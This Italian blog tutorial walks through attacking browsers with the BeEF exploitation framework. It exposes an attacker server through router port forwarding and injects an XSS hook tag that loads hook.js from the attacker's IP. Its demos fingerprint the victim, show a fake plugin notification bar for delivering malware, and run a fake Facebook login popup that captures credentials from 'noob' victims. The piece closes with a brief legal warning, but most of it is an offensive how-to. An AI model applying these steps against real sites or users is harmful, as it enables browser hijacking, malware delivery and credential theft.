In articoli precedenti abbiamo visto come testare le vulnerabilità XSS di base e vi abbiamo anche accennato del Beef Project di cui oggi parleremo!

Prerequisiti

- Beef Framework preinstallato

- Server Apache preinstallato

- Nozioni di base del Cross Site Scripting (XSS)

- Se avete Kali Linux 2.0 lavorerete più comodi

BeEF Framework è un potentissimo sistema di Browser Exploitation open source, il cui funzionamento è molto semplice, una volta individuata una vulnerabilità XSS è possibile inniettare lo script in java (Hook) che mettera in connessione il sito attaccato o direttamente il dispositivo della vittima con il server Beef, che eseguira un recupero informazioni sul target (esegue un fingerprint, recupera OS, Browser, IP, Plugin installati, etc…), dopodichè Beef metterà a vostra disposizione un’infinita di attacchi da poter eseguire!

In questa demo eseguiremo un fingerprint sul target ed eseguiremo un paio di attacchi!

Dato che il target si trova su un’altra connessione, abilitiamo il server Apache. Aprire un terminale e digitare:

service apache2 start



dopodichè abilitare le porte del vostro router affinchè il PC possa interfacciarsi con l’esterno e con Beef. Nel nostro caso come da foto in basso.

Dopo aver abilitato la porta 80 (http) e la 3000 (Beef) andiamo a recuperare il nostro IP pubblico sul sito: https://www.whatismyip.com/it/

Aprire Beef e sostituire l’IP di default con il vostro IP pubblico dalla barra dei link del browser, es.

- IP di default: http://127.0.01.:3000/ui/panel

- IP pubblico: http://79.56.21.xxx:3000/ui/panel

Le user e password del pannello di controllo Beef sono: “beef” e “beef”





Bene, eccoci sul pannello di controllo

Una volta individuata la vulnerabilità XSS possiamo inniettare il gancio (Hook) e procedere!

<script src=”http://Tuo_IP:3000/hook.js”></script>



Dato che questa è solo una demo utilizzeremo la pagina web per i test fornita dallo stesso Beef:

http://127.0.0.1:3000/demos/butcher/index.html



Ok, diciamo che la vittima a visitato la pagina agganciata, ecco come si presentera il nostro pannello:





nella parte laterale sinistra si trova il target, ed è suddivisa per browser online e browser offline. Il nostro target in questo caso è un browser I.E. su macchina Windows 7. Nella foto in basso vedrete tutte le informazioni raccolte sul target in un instante! Cliccate su “Details”

Proviamo subito un attacco, rechiamoci sulla voce “Commands” e vediamo cosa abbiamo a disposizione. Come si evince da foto in basso il pannello e diviso in tre sezioni.

1) la prima a sinistra riporta l’elenco degli exploit da poter utilizzare (come vedrete sono tantissimi). La pertinenza di ogni exploit è determinata da tre icone colorate:

- Verde = l’attacco è stato testato con successo contro questo tipo di browser.

- Rossa = l’attacco non può funzionare.

- Arancio = l’attacco può funzionare ma non è garantito il risultato (perché magari dipende da fattori esterni al browser).

2) La seconda al centro è il registro dei comandi eseguiti (o attacchi).

3) La terza a destra è il pannello di configurazione dell’attacco, con tanto di descrizione ed il pulsante “Execute” per lanciarlo.

Adesso procediamo con l’attacco, faremo comparire una barra di notifiche nella parte alta del browser (Fake Notification Bar)



La barra gialla in alto invita l’utente ad installare un Plugin. Come potrete immaginare dietro questa banale barra di notifica potremmo nascondere qualunque cosa, ed es. un codice java per rubare i cookie, un keylogger, una backdoor, etc..

L’utente la clicca e scarica il malware o esegue il codice Java malevolo nascosto. Insomma scegliete con cura l’attacco in funzione del browser e sistema operativo in uso dalla vittima!



Ora proviamone un altro (rivolto a vittime un pò più noob) lanciamo un finto pop up Facebook…



…diciamo che l’utente noob ha abboccato ed ecco cosa compare sul vostro pannello di controllo:

Abbiamo inserito come user e password: test e pass!



Le funzioni di questo straordinario framework sono tantissime e ne vedremo altre nei prossimi articoli. Gli attacchi Cross Site Scripting non sono fini a se stessi, ma sono dei vettori di attacco, pertanto andranno integrati con altri tool. Più avanti vedremo come integrare Beef con Metasploit!

Vi ricordiamo, che abusare di queste tecniche è reato penale!

Video Demo

Grazie per la Lettura! Seguiteci su Facebook 😉